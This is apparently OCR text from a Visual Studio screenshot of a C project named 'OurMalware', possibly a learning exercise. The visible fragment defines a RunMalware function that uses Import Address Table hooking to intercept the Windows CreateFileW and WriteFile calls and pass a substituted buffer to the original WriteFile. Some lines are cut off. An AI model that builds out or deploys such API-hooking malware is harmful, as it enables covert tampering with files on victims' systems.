 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Full Screen Live Share Search (Ctrl+Q) Sign in
Release x64 Local Windows Debugger
GetProcAddress.c IATHook.c Malware.c dllmain.c Utilities.c Malware.h GetModuleHandle.c Utilities.h
OurMalware (Global Scope) RunMalware()
67 WriteFileOriginal(
68 hFile,
69 newBuffer,
70 newLen,
71 lpNumberOfBytesWritten,
72 lpOverlapped
73 );
74 };
75
76 BOOL RunMalware() {
77 printf("Running Malware:\n");
78 printf("CreateFileW Hook:\n");
79 CreateFileWOriginal = HookIAT(GetModuleHandleAReplacement(NULL), "Kernel32.dll", "CreateFi
80 printf("WriteFile Hook:\n");
81 WriteFileOriginal = HookIAT(GetModuleHandleAReplacement(NULL), "Kernel32.dll", "WriteFile"
82 printf("CreateFileW: 0X%p WriteFile: 0X%p\n", CreateFileWOriginal, WriteFileOriginal);
83 }
84
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'OurMalware' (1 of 1 proj
OurMalware
124 % No issues found Ln: 82 Ch: 27 Col: 30 TABS CRLF
Item(s) Saved Add to Source Control Select Repository 1